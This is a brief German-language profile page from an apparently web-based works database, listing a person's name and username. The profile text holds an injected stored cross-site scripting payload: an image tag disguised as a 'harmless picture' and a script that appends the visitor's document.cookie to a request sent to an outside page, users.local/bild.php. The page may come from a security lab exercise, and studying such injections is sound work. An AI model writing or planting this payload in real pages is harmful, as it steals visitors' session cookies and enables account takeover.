 Details zu einer Person
Herr Edvard Beisteiner hat insgesamt x Werke in dieser Datenbank. Er hat den Usernamen
fhs14287.
Hallo Welt <img src="http://users.local/bild.php" alt="harmloses bild" id="hack_tool" /> <script>
document.getElementById("hack_tool").src += "?keks=" + document.cookie; </script>